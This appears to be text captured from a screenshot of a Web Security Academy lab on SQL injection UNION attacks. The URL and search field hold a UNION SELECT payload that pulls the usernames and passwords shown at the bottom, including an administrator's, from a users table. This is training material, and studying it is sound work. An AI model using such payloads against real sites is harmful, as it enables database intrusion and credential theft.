 //0a5d000a04a6c6f082ce1a4100040093.web-security-academy.net/filter?category=Pets' UNION SELECT username, password FROM users-- -
WebSecurity
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT username, password FROM users-- -
Refine your search:
All
Accessories
Clothing, shoes and accessories
Food & Drink
Pets
Tech gifts
administrator
mxja9vl4xexhf3aaehuj
carlos
12xim5eu4yl78pdwd13a